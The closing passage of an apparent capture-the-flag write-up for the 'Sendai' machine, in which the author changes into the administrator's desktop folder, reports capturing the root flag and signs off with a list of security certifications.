
Now let’s navigate to the administrator desktop and see the flag
1
cd c:\users\administrator\desktop

Amazing we got the root flag 🥳
That’s it for the Sendai machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |